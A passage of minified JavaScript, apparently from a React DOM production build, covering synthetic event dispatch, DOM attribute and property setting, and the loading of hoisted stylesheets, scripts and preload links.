uM=nK[uD];nY(uM.toLowerCase(),"on"+(uM[0].toUpperCase()+uM.slice(1)))}nY(nj,"onAnimationEnd"),nY(nH,"onAnimationIteration"),nY(n$,"onAnimationStart"),nY("dblclick","onDoubleClick"),nY("focusin","onFocus"),nY("focusout","onBlur"),nY(nV,"onTransitionRun"),nY(nB,"onTransitionStart"),nY(nW,"onTransitionCancel"),nY(nQ,"onTransitionEnd"),eJ("onMouseEnter",["mouseout","mouseover"]),eJ("onMouseLeave",["mouseout","mouseover"]),eJ("onPointerEnter",["pointerout","pointerover"]),eJ("onPointerLeave",["pointerout","pointerover"]),eZ("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),eZ("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),eZ("onBeforeInput",["compositionend","keypress","textInput","paste"]),eZ("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),eZ("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),eZ("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var uI="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),uU=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(uI));function uj(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;a=i,l.currentTarget=s;try{a(l)}catch(e){aT(e)}l.currentTarget=null,a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;a=i,l.currentTarget=s;try{a(l)}catch(e){aT(e)}l.currentTarget=null,a=u}}}}function uH(e,t){var n=t[eU];void 0===n&&(n=t[eU]=new Set);var r=e+"__bubble";n.has(r)||(uW(t,e,2,!1),n.add(r))}function u$(e,t,n){var r=0;t&&(r|=4),uW(n,e,r,t)}var uV="_reactListening"+Math.random().toString(36).slice(2);function uB(e){if(!e[uV]){e[uV]=!0,eG.forEach(function(t){"selectionchange"!==t&&(uU.has(t)||u$(t,!1,e),u$(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[uV]||(t[uV]=!0,u$("selectionchange",!1,t))}}function uW(e,t,n,r){switch(sZ(t)){case 2:var l=sQ;break;case 8:l=sq;break;default:l=sK}n=l.bind(null,t,n,e),l=void 0,t_&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(l=!0),r?void 0!==l?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):void 0!==l?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function uQ(e,t,n,r,l){var a=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=eW(i)))return;if(5===(u=o.tag)||6===u||26===u||27===u){r=a=o;continue e}i=i.parentNode}}r=r.return}tE(function(){var r=a,l=tb(n),o=[];e:{var i=nq.get(e);if(void 0!==i){var u=tj,s=e;switch(e){case"keypress":if(0===tO(n))break e;case"keydown":case"keyup":u=t1;break;case"focusin":s="focus",u=tQ;break;case"focusout":s="blur",u=tQ;break;case"beforeblur":case"afterblur":u=tQ;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=tB;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=tW;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=t4;break;case nj:case nH:case n$:u=tq;break;case nQ:u=t3;break;case"scroll":case"scrollend":u=t$;break;case"wheel":u=t8;break;case"copy":case"cut":case"paste":u=tK;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=t2;break;case"toggle":case"beforetoggle":u=t6}var c=0!=(4&t),f=!c&&("scroll"===e||"scrollend"===e),d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=m;if(p=h.stateNode,5!==(h=h.tag)&&26!==h&&27!==h||null===p||null===d||null!=(h=tC(m,d))&&c.push(uq(m,h,p)),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,n,l),o.push({event:i,listeners:c}))}}if(0==(7&t)){if(i="mouseover"===e||"pointerover"===e,u="mouseout"===e||"pointerout"===e,!(i&&n!==tv&&(s=n.relatedTarget||n.fromElement)&&(eW(s)||s[eI]))&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(s=n.relatedTarget||n.toElement,u=r,null!==(s=s?eW(s):null)&&(f=I(s),c=s.tag,s!==f||5!==c&&27!==c&&6!==c)&&(s=null)):(u=null,s=r),u!==s)){if(c=tB,h="onMouseLeave",d="onMouseEnter",m="mouse",("pointerout"===e||"pointerover"===e)&&(c=t2,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:eq(u),p=null==s?i:eq(s),(i=new c(h,m+"leave",u,n,l)).target=f,i.relatedTarget=p,h=null,eW(l)===r&&((c=new c(d,m+"enter",s,n,l)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)t:{for(c=u,d=s,m=0,p=c;p;p=uY(p))m++;for(p=0,h=d;h;h=uY(h))p++;for(;0<m-p;)c=uY(c),m--;for(;0<p-m;)d=uY(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break t;c=uY(c),d=uY(d)}c=null}else c=null;null!==u&&uG(o,i,u,c,!1),null!==s&&null!==f&&uG(o,f,s,c,!0)}e:{if("select"===(u=(i=r?eq(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g,y=np;else if(ni(i)){if(nm)y=nS;else{y=nk;var v=nb}}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)?y=nw:r&&tm(r.elementType)&&(y=np);if(y&&(y=y(e,r))){nu(o,y,n,l);break e}v&&v(e,i,r),"focusout"===e&&r&&"number"===i.type&&null!=r.memoizedProps.value&&to(i,"number",i.value)}switch(v=r?eq(r):window,e){case"focusin":(ni(v)||"true"===v.contentEditable)&&(nT=v,nL=r,nO=null);break;case"focusout":nO=nL=nT=null;break;case"mousedown":nR=!0;break;case"contextmenu":case"mouseup":case"dragend":nR=!1,nA(o,n,l);break;case"selectionchange":if(nN)break;case"keydown":case"keyup":nA(o,n,l)}if(t9)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else na?nr(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(nt&&"ko"!==n.locale&&(na||"onCompositionStart"!==b?"onCompositionEnd"===b&&na&&(g=tL()):(tN="value"in(tz=l)?tz.value:tz.textContent,na=!0)),0<(v=uK(r,b)).length&&(b=new tY(b,e,null,n,l),o.push({event:b,listeners:v}),g?b.data=g:null!==(g=nl(n))&&(b.data=g))),(g=ne?function(e,t){switch(e){case"compositionend":return nl(t);case"keypress":if(32!==t.which)return null;return nn=!0," ";case"textInput":return" "===(e=t.data)&&nn?null:e;default:return null}}(e,n):function(e,t){if(na)return"compositionend"===e||!t9&&nr(e,t)?(e=tL(),tT=tN=tz=null,na=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nt&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(b=uK(r,"onBeforeInput")).length&&(v=new tY("onBeforeInput","beforeinput",null,n,l),o.push({event:v,listeners:b}),v.data=g),function(e,t,n,r,l){if("submit"===t&&n&&n.stateNode===l){var a=uA((l[eM]||null).action),o=r.submitter;o&&null!==(t=(t=o[eM]||null)?uA(t.formAction):o.getAttribute("formAction"))&&(a=t,o=null);var i=new tj("action","action",null,r,l);e.push({event:i,listeners:[{instance:null,listener:function(){if(r.defaultPrevented){if(0!==u_){var e=o?uF(l,o):new FormData(l);ai(n,{pending:!0,data:e,method:l.method,action:a},null,e)}}else"function"==typeof a&&(i.preventDefault(),ai(n,{pending:!0,data:e=o?uF(l,o):new FormData(l),method:l.method,action:a},a,e))},currentTarget:l}]})}}(o,e,r,n,l)}uj(o,t)})}function uq(e,t,n){return{instance:e,listener:t,currentTarget:n}}function uK(e,t){for(var n=t+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5!==(l=l.tag)&&26!==l&&27!==l||null===a||(null!=(l=tC(e,n))&&r.unshift(uq(e,l,a)),null!=(l=tC(e,t))&&r.push(uq(e,l,a))),e=e.return}return r}function uY(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag&&27!==e.tag);return e||null}function uG(e,t,n,r,l){for(var a=t._reactName,o=[];null!==n&&n!==r;){var i=n,u=i.alternate,s=i.stateNode;if(i=i.tag,null!==u&&u===r)break;5!==i&&26!==i&&27!==i||null===s||(u=s,l?null!=(s=tC(n,a))&&o.unshift(uq(n,s,u)):l||null!=(s=tC(n,a))&&o.push(uq(n,s,u))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var uX=/\r\n?/g,uZ=/\u0000|\uFFFD/g;function uJ(e){return("string"==typeof e?e:""+e).replace(uX,"\n").replace(uZ,"")}function u0(e,t){return t=uJ(t),uJ(e)===t}function u1(){}function u2(e,t,n,r,l,a){switch(n){case"children":"string"==typeof r?"body"===t||"textarea"===t&&""===r||tc(e,r):("number"==typeof r||"bigint"==typeof r)&&"body"!==t&&tc(e,""+r);break;case"className":e8(e,"class",r);break;case"tabIndex":e8(e,"tabindex",r);break;case"dir":case"role":case"viewBox":case"width":case"height":e8(e,n,r);break;case"style":tp(e,r,a);break;case"data":if("object"!==t){e8(e,"data",r);break}case"src":case"href":if(""===r&&("a"!==t||"href"!==n)||null==r||"function"==typeof r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(n);break}r=ty(""+r),e.setAttribute(n,r);break;case"action":case"formAction":if("function"==typeof r){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}if("function"==typeof a&&("formAction"===n?("input"!==t&&u2(e,t,"name",l.name,l,null),u2(e,t,"formEncType",l.formEncType,l,null),u2(e,t,"formMethod",l.formMethod,l,null),u2(e,t,"formTarget",l.formTarget,l,null)):(u2(e,t,"encType",l.encType,l,null),u2(e,t,"method",l.method,l,null),u2(e,t,"target",l.target,l,null))),null==r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(n);break}r=ty(""+r),e.setAttribute(n,r);break;case"onClick":null!=r&&(e.onclick=u1);break;case"onScroll":null!=r&&uH("scroll",e);break;case"onScrollEnd":null!=r&&uH("scrollend",e);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(s(61));if(null!=(n=r.__html)){if(null!=l.children)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"muted":e.muted=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":case"autoFocus":case"innerText":case"textContent":break;case"xlinkHref":if(null==r||"function"==typeof r||"boolean"==typeof r||"symbol"==typeof r){e.removeAttribute("xlink:href");break}n=ty(""+r),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,""+r):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":!0===r?e.setAttribute(n,""):!1!==r&&null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,r):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":null!=r&&"function"!=typeof r&&"symbol"!=typeof r&&!isNaN(r)&&1<=r?e.setAttribute(n,r):e.removeAttribute(n);break;case"rowSpan":case"start":null==r||"function"==typeof r||"symbol"==typeof r||isNaN(r)?e.removeAttribute(n):e.setAttribute(n,r);break;case"popover":uH("beforetoggle",e),uH("toggle",e),e3(e,"popover",r);break;case"xlinkActuate":e6(e,"http://www.w3.org/1999/xlink","xlink:actuate",r);break;case"xlinkArcrole":e6(e,"http://www.w3.org/1999/xlink","xlink:arcrole",r);break;case"xlinkRole":e6(e,"http://www.w3.org/1999/xlink","xlink:role",r);break;case"xlinkShow":e6(e,"http://www.w3.org/1999/xlink","xlink:show",r);break;case"xlinkTitle":e6(e,"http://www.w3.org/1999/xlink","xlink:title",r);break;case"xlinkType":e6(e,"http://www.w3.org/1999/xlink","xlink:type",r);break;case"xmlBase":e6(e,"http://www.w3.org/XML/1998/namespace","xml:base",r);break;case"xmlLang":e6(e,"http://www.w3.org/XML/1998/namespace","xml:lang",r);break;case"xmlSpace":e6(e,"http://www.w3.org/XML/1998/namespace","xml:space",r);break;case"is":e3(e,"is",r);break;default:2<n.length&&("o"===n[0]||"O"===n[0])&&("n"===n[1]||"N"===n[1])||e3(e,n=th.get(n)||n,r)}}function u4(e,t,n,r,l,a){switch(n){case"style":tp(e,r,a);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(s(61));if(null!=(n=r.__html)){if(null!=l.children)throw Error(s(60));e.innerHTML=n}}break;case"children":"string"==typeof r?tc(e,r):("number"==typeof r||"bigint"==typeof r)&&tc(e,""+r);break;case"onScroll":null!=r&&uH("scroll",e);break;case"onScrollEnd":null!=r&&uH("scrollend",e);break;case"onClick":null!=r&&(e.onclick=u1);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":case"innerText":case"textContent":break;default:if(!eX.hasOwnProperty(n))e:{if("o"===n[0]&&"n"===n[1]&&(l=n.endsWith("Capture"),t=n.slice(2,l?n.length-7:void 0),"function"==typeof(a=null!=(a=e[eM]||null)?a[n]:null)&&e.removeEventListener(t,a,l),"function"==typeof r)){"function"!=typeof a&&null!==a&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,r,l);break e}n in e?e[n]=r:!0===r?e.setAttribute(n,""):e3(e,n,r)}}}function u3(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":uH("error",e),uH("load",e);var r,l=!1,a=!1;for(r in n)if(n.hasOwnProperty(r)){var o=n[r];if(null!=o)switch(r){case"src":l=!0;break;case"srcSet":a=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:u2(e,t,r,o,n,null)}}a&&u2(e,t,"srcSet",n.srcSet,n,null),l&&u2(e,t,"src",n.src,n,null);return;case"input":uH("invalid",e);var i=r=o=a=null,u=null,c=null;for(l in n)if(n.hasOwnProperty(l)){var f=n[l];if(null!=f)switch(l){case"name":a=f;break;case"type":o=f;break;case"checked":u=f;break;case"defaultChecked":c=f;break;case"value":r=f;break;case"defaultValue":i=f;break;case"children":case"dangerouslySetInnerHTML":if(null!=f)throw Error(s(137,t));break;default:u2(e,t,l,f,n,null)}}ta(e,r,i,u,c,o,a,!1),e7(e);return;case"select":for(a in uH("invalid",e),l=o=r=null,n)if(n.hasOwnProperty(a)&&null!=(i=n[a]))switch(a){case"value":r=i;break;case"defaultValue":o=i;break;case"multiple":l=i;default:u2(e,t,a,i,n,null)}t=r,n=o,e.multiple=!!l,null!=t?ti(e,!!l,t,!1):null!=n&&ti(e,!!l,n,!0);return;case"textarea":for(o in uH("invalid",e),r=a=l=null,n)if(n.hasOwnProperty(o)&&null!=(i=n[o]))switch(o){case"value":l=i;break;case"defaultValue":a=i;break;case"children":r=i;break;case"dangerouslySetInnerHTML":if(null!=i)throw Error(s(91));break;default:u2(e,t,o,i,n,null)}ts(e,l,a,r),e7(e);return;case"option":for(u in n)n.hasOwnProperty(u)&&null!=(l=n[u])&&("selected"===u?e.selected=l&&"function"!=typeof l&&"symbol"!=typeof l:u2(e,t,u,l,n,null));return;case"dialog":uH("cancel",e),uH("close",e);break;case"iframe":case"object":uH("load",e);break;case"video":case"audio":for(l=0;l<uI.length;l++)uH(uI[l],e);break;case"image":uH("error",e),uH("load",e);break;case"details":uH("toggle",e);break;case"embed":case"source":case"link":uH("error",e),uH("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(c in n)if(n.hasOwnProperty(c)&&null!=(l=n[c]))switch(c){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:u2(e,t,c,l,n,null)}return;default:if(tm(t)){for(f in n)n.hasOwnProperty(f)&&void 0!==(l=n[f])&&u4(e,t,f,l,n,void 0);return}}for(i in n)n.hasOwnProperty(i)&&null!=(l=n[i])&&u2(e,t,i,l,n,null)}var u8=null,u6=null;function u5(e){return 9===e.nodeType?e:e.ownerDocument}function u9(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function u7(e,t){if(0===e)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return 1===e&&"foreignObject"===t?0:e}function se(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"bigint"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var st=null,sn="function"==typeof setTimeout?setTimeout:void 0,sr="function"==typeof clearTimeout?clearTimeout:void 0,sl="function"==typeof Promise?Promise:void 0,sa="function"==typeof queueMicrotask?queueMicrotask:void 0!==sl?function(e){return sl.resolve(null).then(e).catch(so)}:sn;function so(e){setTimeout(function(){throw e})}function si(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&8===l.nodeType){if("/$"===(n=l.data)){if(0===r){e.removeChild(l),co(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++}n=l}while(n);co(t)}function su(e){var t=e.firstChild;for(t&&10===t.nodeType&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":su(n),eB(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if("stylesheet"===n.rel.toLowerCase())continue}e.removeChild(n)}}function ss(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t||"F!"===t||"F"===t)break;if("/$"===t)return null}}return e}function sc(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}function sf(e,t,n){switch(t=u5(n),e){case"html":if(!(e=t.documentElement))throw Error(s(452));return e;case"head":if(!(e=t.head))throw Error(s(453));return e;case"body":if(!(e=t.body))throw Error(s(454));return e;default:throw Error(s(451))}}var sd=new Map,sp=new Set;function sm(e){return"function"==typeof e.getRootNode?e.getRootNode():e.ownerDocument}var sh=$.d;$.d={f:function(){var e=sh.f(),t=i5();return e||t},r:function(e){var t=eQ(e);null!==t&&5===t.tag&&"form"===t.type?as(t):sh.r(e)},D:function(e){sh.D(e),sy("dns-prefetch",e,null)},C:function(e,t){sh.C(e,t),sy("preconnect",e,t)},L:function(e,t,n){if(sh.L(e,t,n),sg&&e&&t){var r='link[rel="preload"][as="'+tr(t)+'"]';"image"===t&&n&&n.imageSrcSet?(r+='[imagesrcset="'+tr(n.imageSrcSet)+'"]',"string"==typeof n.imageSizes&&(r+='[imagesizes="'+tr(n.imageSizes)+'"]')):r+='[href="'+tr(e)+'"]';var l=r;switch(t){case"style":l=sb(e);break;case"script":l=sS(e)}sd.has(l)||(e=R({rel:"preload",href:"image"===t&&n&&n.imageSrcSet?void 0:e,as:t},n),sd.set(l,e),null!==sg.querySelector(r)||"style"===t&&sg.querySelector(sk(l))||"script"===t&&sg.querySelector(sx(l))||(u3(t=sg.createElement("link"),"link",e),eY(t),sg.head.appendChild(t)))}},m:function(e,t){if(sh.m(e,t),sg&&e){var n=t&&"string"==typeof t.as?t.as:"script",r='link[rel="modulepreload"][as="'+tr(n)+'"][href="'+tr(e)+'"]',l=r;switch(n){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":l=sS(e)}if(!sd.has(l)&&(e=R({rel:"modulepreload",href:e},t),sd.set(l,e),null===sg.querySelector(r))){switch(n){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(sg.querySelector(sx(l)))return}u3(n=sg.createElement("link"),"link",e),eY(n),sg.head.appendChild(n)}}},X:function(e,t){if(sh.X(e,t),sg&&e){var n=eK(sg).hoistableScripts,r=sS(e),l=n.get(r);l||((l=sg.querySelector(sx(r)))||(e=R({src:e,async:!0},t),(t=sd.get(r))&&sP(e,t),eY(l=sg.createElement("script")),u3(l,"link",e),sg.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},n.set(r,l))}},S:function(e,t,n){if(sh.S(e,t,n),sg&&e){var r=eK(sg).hoistableStyles,l=sb(e);t=t||"default";var a=r.get(l);if(!a){var o={loading:0,preload:null};if(a=sg.querySelector(sk(l)))o.loading=5;else{e=R({rel:"stylesheet",href:e,"data-precedence":t},n),(n=sd.get(l))&&s_(e,n);var i=a=sg.createElement("link");eY(i),u3(i,"link",e),i._p=new Promise(function(e,t){i.onload=e,i.onerror=t}),i.addEventListener("load",function(){o.loading|=1}),i.addEventListener("error",function(){o.loading|=2}),o.loading|=4,sC(a,t,sg)}a={type:"stylesheet",instance:a,count:1,state:o},r.set(l,a)}}},M:function(e,t){if(sh.M(e,t),sg&&e){var n=eK(sg).hoistableScripts,r=sS(e),l=n.get(r);l||((l=sg.querySelector(sx(r)))||(e=R({src:e,async:!0,type:"module"},t),(t=sd.get(r))&&sP(e,t),eY(l=sg.createElement("script")),u3(l,"link",e),sg.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},n.set(r,l))}}};var sg="undefined"==typeof document?null:document;function sy(e,t,n){if(sg&&"string"==typeof t&&t){var r=tr(t);r='link[rel="'+e+'"][href="'+r+'"]',"string"==typeof n&&(r+='[crossorigin="'+n+'"]'),sp.has(r)||(sp.add(r),e={rel:e,crossOrigin:n,href:t},null===sg.querySelector(r)&&(u3(t=sg.createElement("link"),"link",e),eY(t),sg.head.appendChild(t)))}}function sv(e,t,n,r){var l=(l=X.current)?sm(l):null;if(!l)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return"string"==typeof n.precedence&&"string"==typeof n.href?(t=sb(n.href),(r=(n=eK(l).hoistableStyles).get(t))||(r={type:"style",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};case"link":if("stylesheet"===n.rel&&"string"==typeof n.href&&"string"==typeof n.precedence){e=sb(n.href);var a,o,i,u,c=eK(l).hoistableStyles,f=c.get(e);if(f||(l=l.ownerDocument||l,f={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},c.set(e,f),(c=l.querySelector(sk(e)))&&!c._p&&(f.instance=c,f.state.loading=5),sd.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},sd.set(e,n),c||(a=l,o=e,i=n,u=f.state,a.querySelector('link[rel="preload"][as="style"]['+o+"]")?u.loading=1:(o=a.createElement("link"),u.preload=o,o.addEventListener("load",function(){return u.loading|=1}),o.addEventListener("error",function(){return u.loading|=2}),u3(o,"link",i),eY(o),a.head.appendChild(o))))),t&&null===r)throw Error(s(528,""));return f}if(t&&null!==r)throw Error(s(529,""));return null;case"script":return t=n.async,"string"==typeof(n=n.src)&&t&&"function"!=typeof t&&"symbol"!=typeof t?(t=sS(n),(r=(n=eK(l).hoistableScripts).get(t))||(r={type:"script",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function sb(e){return'href="'+tr(e)+'"'}function sk(e){return'link[rel="stylesheet"]['+e+"]"}function sw(e){return R({},e,{"data-precedence":e.precedence,precedence:null})}function sS(e){return'[src="'+tr(e)+'"]'}function sx(e){return"script[async]"+e}function sE(e,t,n){if(t.count++,null===t.instance)switch(t.type){case"style":var r=e.querySelector('style[data-href~="'+tr(n.href)+'"]');if(r)return t.instance=r,eY(r),r;var l=R({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return eY(r=(e.ownerDocument||e).createElement("style")),u3(r,"style",l),sC(r,n.precedence,e),t.instance=r;case"stylesheet":l=sb(n.href);var a=e.querySelector(sk(l));if(a)return t.state.loading|=4,t.instance=a,eY(a),a;r=sw(n),(l=sd.get(l))&&s_(r,l),eY(a=(e.ownerDocument||e).createElement("link"));var o=a;return o._p=new Promise(function(e,t){o.onload=e,o.onerror=t}),u3(a,"link",r),t.state.loading|=4,sC(a,n.precedence,e),t.instance=a;case"script":if(a=sS(n.src),l=e.querySelector(sx(a)))return t.instance=l,eY(l),l;return r=n,(l=sd.get(a))&&sP(r=R({},n),l),eY(l=(e=e.ownerDocument||e).createElement("script")),u3(l,"link",r),e.head.appendChild(l),t.instance=l;case"void":return null;default:throw Error(s(443,t.type))}else"stylesheet"===t.type&&0==(4&t.state.loading)&&(r=t.instance,t.state.loading|=4,sC(r,n.precedence,e));return t.instance}function sC(e,t,n){for(var r=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),l=r.length?r[r.length-1]:null,a=l,o=0;o<r.length;o++){var i=r[o];if(i.dataset.precedence===t)a=i;else if(a!==l)break}a?a.parentNode.insertBefore(e,a.nextSibling):(t=9===n.nodeType?n.head:n).insertBefore(e,t.firstChild)}function s_(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.title&&(e.title=t.title)}function sP(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.integrity&&(e.integrity=t.integrity)}var sz=null;function sN(e,t,n){if(null===sz){var r=new Map,l=sz=new Map;l.set(n,r)}else(r=(l=sz).get(n))||(r=new Map,l.set(n,r));if(r.has(e))return r;for(r.set(e,null),n=n.getElementsByTagName(e),l=0;l<n.length;l++){var a=n[l];if(!(a[eV]||a[eD]||"link"===e&&"stylesheet"===a.getAttribute("rel"))&&"http://www.w3.org/2000/svg"!==a.namespaceURI){var o=a.getAttribute(t)||"";o=e+o;var i=r.get(o);i?i.push(a):r.set(o,[a])}}return r}function sT(e,t,n){(e=e.ownerDocument||e).head.insertBefore(n,"title"===t?e.querySelector("head > title"):null)}function sL(e){return"stylesheet"!==e.type||0!=(3&e.state.loading)}var sO=null;function sR(){}function sA(){if(this.count--,0===this.count){if(this.stylesheets)sD(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var sF=null;function sD(e,t){e.stylesheets=null,null!==e.unsuspend&&(e.count++,sF=new Map,t.forEach(sM,e),sF=null,sA.call(e))}function sM(e,t){if(!(4&t.state.loading)){var n=sF.get(e);if(n)var r=n.get(null);else{n=new Map,sF.set(e,n);for(var l=e.querySelectorAll("link[data-precedence],style[data-precedence]"),a=0;a<l.length;a++){var o=l[a];("LINK"===o.nodeName||"not all"!==o.getAttribute("media"))&&(n.set(o.dataset.precedence,o),r=o)}r&&n.set(null,r)}o=(l=t.instance).getAttribute("data-precedence"),(a=n.get(o)||r)===r&&n.set(null,l),n.set(o,l),this.count++,r=sA.bind(this),l.addEventListener("load",r),l.addEventListener("error",r),a?a.parentNode.insertBefore(l,a.nextSibling):(e=9===e.nodeType?e.head:e).insertBefore(l,e.firstChild),t.state.loading|=4}}var sI={$$typeof:b,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function 